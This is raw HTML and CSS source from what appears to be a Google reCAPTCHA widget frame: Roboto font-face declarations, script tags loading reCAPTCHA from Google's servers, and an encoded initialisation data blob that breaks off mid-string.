  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="U-1abRZ04UMfF9wZvSL8Ww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="U-1abRZ04UMfF9wZvSL8Ww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="U-1abRZ04UMfF9wZvSL8Ww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5R7w5fDqcKPwpMBXh7Cl8KBwow4woRSwq/ClcKYw5rDimVzazBNw4hFG0kFRCPDgcKKwqt4cVNWc3cbwr3CnH3Dg3zDlgPCtj/Do8KNaioFw7LDnh1Uw5jCr8OYAhHDr8OXeMK5wox3SsKUw4BVOCPDhG7DnVnDoFpXwo1vw6crYMKVw7kfwrdfMhVpw4HCtjnDsVsvw6xeainClcKsfDIJwpE8S8OaR8Ogwp3DucKrQ11swqMfwr0oNsOXw5I9LcK/w5tfTcKlwo1JXcOywpwrNMK8F8OXJsK3C8OdR8O8ISHCt8KYw79FwoDDgCPChFvCssK8woEoe0khEnPCg8OEwqLDlhzChsKDSMKAESM4WsKKwpZOAMO3wpgWXMO7wpNBS8ORCcOew5YFEsK9GcOkwp/[base64]/DslRFIcOVwphIwo/Dsx5BwpNVQcOPUMKlwoPCtcKBwrDCtWU8wqJhwrXCkMO6wr/DmX7Dk8OdPMK1wqzCnjxSK0IWDgfCqsKRwpllw7xawrE1OMKpPMKmwoTDnBXCmz0Pw6xbK3HDucKEwqRCaEp9M8KVwps1ecOHQHVzw6ASwqNVGy3CucOPw5/CucOvJxxUw7PDj8KewpzDrBzDjGTDhlvCocODw7Bww7w0w5TDvwjCjg8Twq8nTi7DiMK7NzTDoMKlAx3Cr8OEb8KOSRzDusKuw6HCjVgDM8O0w63CsR85w6RxwrjDgAQRw5o8cSNofcOvwrlDw5ABw6crA31Rw78+wqVCVGg/F8O0w6TDq2Bew4l8fQgcV0/DvMKjw5VEe8OTDMO1McORG8K8wrHChwsHw4nCkcKqHsKDw6F9CsOjXz1SEEN7wp50wrJqAMO7J2PDjxwFIcOfwq/DmcK8w6I/DyLDicOvQ0BNN8KowprCmsK3w4rDvMOswpXDscO/w6vChV5Tb8KpwpkWazwFw67DpB7DrcOjw5fDosOrb8OawrzCvMKZwpHCjQ5pwpM3f8OiwrlmwqJnw7LDrMOxNmHCkVrCuzpIwpQBAcORwpvDrsK+Y8Orw6zCkMKAw75xEDXDgMKzwr/CqMOdQ1vDuFNPwpjDviMqw7/Cln/CnWNHcH5XQMOeBkl6VG7DiX7Cv8OCwr7ClcOWMl/Ci0HCsxMiXwnCnMOMw7lhw5FBwr59wpRqYDvCimbDnsO7WcONKcK7VGcMwrHCm1o2w6vCq3LCjcOtdsOGSC/CtsOzwojDjcKCw7AHw6fCncOMw6XCnVpNwrBaE3LDocK5w4TCgcKuKQMdBTIkwr0MSMK2wqdeC8OCwrLDgMOSwoXCmMKLw51jwqnDk8OWw59Fw65zwo/[base64]/CosOnw45awqTDvcK0HMOVThXDgMOiCVpIEkU3ZMOMElMqw7xHGcO2w7zCon5aA1TDqD/CrhwiRMKqwpxLJHAVWSnCvcKBw4Qme8KHUcOCSSIbw6BmwrvChAjCjMKaw4fDl8K4w7fDgCoxwq3CtwkewoHDt8O4eMK0wonCtcKDcFXDjsKEQMKxCsKuw756O8OGM0fDs8KkVD7DncOQwpnDncOEGcO6w5HDhXDCq8OccMKJwqUtJx3Du8KTBsO/[base64]/SMOdw5HDq8KHwrfDiWsWNMKdwrbDl8Ozw6saTBInZsO5w5PDtDFVw5JTw5XDmmlVwo7Ds2zCvMKlw5HDrMOtwrfCv8K4V8OMCMKCWMOvw5hdwrt/w4RMw5/[base64]/CpBEANcK8JkzDvcKqKlXDimlNUXXDnRvDsEfDtsKzwqJswoZHGDHDmAMYwpzCuMKQw4BBRsK8Pk3Cpy3CnMO0w4k+L8OWwqZIBcKzwqTCm8Ozwr7DgMKyw54Pw6xwBMOzwrESwq3CiAlHHcOPw7TCvghDwp3CqMOwMw9Hw4B6wp/[base64]/[base64]/CjMKhccOKwp5CVsOxc8Ohw48IwrzDocOCwqPDigfDuzTDrTDDrwTCmsOFdRLDsMOewodZZFPDjiLCpGjDqxXDiBsZworCsMK8AnRHwoFww6vDgMOlwq0VNcKMUMKBw4g4woBrWMK0w4LDisO/[base64]/Ci05AAMOBwrnCv8KVSivDscKkakgqwpJ3B8O/wqXDp8Ozw4xXIWMxwqhRVcKuSRfDjsKGw4kNw7TDk8OzJ8KGC8KlS8OwGMKTw5LCrMOkwqzDpB3CosOtT8OPw6UTPnrCoBjCl8OzwrfDvsOYw4XCo17CtcOIwqYnQsK1WcKFcFNMw7h2w6dGP2Q3VcOleQfCoW/Cs8O9SwbCrSnCiDg6HcKtwo3Cp8OEwpNLw5xLwolVT8OdDcKeTcKZwp8aJMK5wpkNEynChMKxRMKFwrTCu8OkA8KPBAXCpEIaw6ZoCjnChAdmBMK7wqHDuWXCiD9gNsOwWWLClDnCmMOtS8OOwoPDsGgBEcOCE8Khw7wuwprDvXbDoj4cw4LDu8KifsK/HcKrw7Rqw4NXMMOoCgoFw7shEjDDu8Kpwrt0FMO2wrbDv29EaMOBw6PDpsOjw5TDoklYeMKgFcKgwokTP1MJw5VAwrHClcKuw68Dew/[base64]/[base64]/DgBAlG3/ClGDDlMKfw7NuAWXDu27DscKew4cDwq7Cj2TDjSpewqbCoCDDhsOVMWd7PWPDgmTDu8KnworDsMKoU33DtlXDusOFFsO4w4/CrUNEw4sdZcKRfycvQsOaw7h9wp/DtTABY8KpUUlewp7Dk8O/woPDk8K1w4TCqMKEwq11CsKawr0ow6DCs8KIHBxSw7XDrMKmwo/CuMKXbsKPw4wyJk9lw4NIwrdsPHBUw74gDcKvwo4PBDHDji1ZZ1zCr8KJwpHDgMOGwoZvIELDuCHCtzPDhsO/ITDCgzrDo8KMw61owpHDtsKbXsKawos/PAZgwqvDtMKHYx5WIcOZXcOwJE/DiMO3wp9gTMOvGS8Hw4fCm8KvasOZwoXCilvCjEYoQiUrY2DDn8KPwpHCunk1SsOaN8KKw4DDrcOLLcOYw7oBeMOWwrsVw4dMwqvChMKsF8KzwrXDq8KyV8Onw6HCmsOvw5XDiRDDvQN4wqlRMMKCwpXDg8OeScKWw7zDj8KmDDc4w5/DksOSNMKofcOUwpMNUcOhQMKRw5lidMKYWgBUwqbClcKBKBZuScKPw5TDpz58fB7CqcOXEcOjaFE2SljDjMKpHx8ebloqN8KdW3vDqMK7TsOPLsOVw6PCo8OibxTClGJUw4jDn8O7wrLCrcOaeAvDr1jCj8OEwpIUNAXCl8Ksw7PCjcKBGsK9w5U8DV/Cr2YQNhbDhMKfJxzDpUDDpAVaw6dgWibDqHkqw4fDrRoswrHCu8Kiw7HCoi/[base64]/CicKnFsKQwozCjn52w5DClsOUw4coLcKnA2XCn8Kac3Vewp3CnDJpHMOpwphZfcKUw6NWwpYMwpYcwqoHScKhw6DCssKgwrTDnsKAH0DDrUbDpU/CmUpAwq3CuTAjZsKJw4BZY8K8BBAnHg5PCsO7wpDDn8K5w6HDq8KtVcOENUY/[base64]/[base64]/Y2DDkQLDpMKow5PDvV3DkHEnD8KkLAvDpUXCmcOqw7EvZcKjTRU/ScK8w6vDgyzDvsK+WMOaw7bDqMKPwq4PZxzCn2jDlCYgw4BawonDgMK6w7vCqMKPw4/CoiRNWcK4V1UzSGbDjGZiwrXDuVDCs2LClsOWwpJAw784M8KDIMOseMKHwq5PTjrCjsK1w61/Q8OwfzDDpMK4w6DDnMOkVVTClmoFPsKfwrjDhG7CvXzDmWbCisK6aMOmw51Ue8OHbjcLbcOow7TDscKOwptpTSDDo8Ovw7PCu2vDjgfDrWA5PMONesOWwpPCiMODwpDDrQ/Dh8KcS8K8P0XDoMKBwpBUQlLDkR7DqMKwVgh1w5hIw6dTwpFRw5HCp8KkVMOCwrDCocOrVE8swo90wqIAKcO8WmlhwqsLwqbCt8O2IzZmdsKQwqjCqcOXw7PCmU8+W8OdC8KpAlw/[base64]/[base64]/woTCjizCghrDqlZgJ3DDhDXCgwbCucOAMsKyU1MnJ1PCvsOOG1/[base64]/Njxxw7V8w5jCpVjDvlvCtU/DhWolw4Z8MsKXX2/CnwkXZnAkQcKJwrTCtDtHw6/DosOtw7jDint5Zgcew7jCsXXDj2F7Wl1qaMKiwqsDX8OBw6LDhSUIbMOAwq/Cj8KHbMOJNMOKwoVBNMO/[base64]/[base64]/DnSE1wo9xwosFJXfDrHbDn0fDhxnDtQTCkg/[base64]/DhcKIDjBAAw3DssKDGCPDtGbDsjvCk8Kuw6fDgsK6BXzDgTEhwqo9w7lEw7Jhwr5RWMKOE0xPAFPCosK7w5Fhw4QKBsOOw65lw5fDsGnCv8KRdsORwqPDj8OpCMK8wpfDocOaUsOOMsOUw5XDn8ODwq0Bw5gQwo3DnXM8wpnCtQvDoMKNwrt5w5LCisOubXDDpsO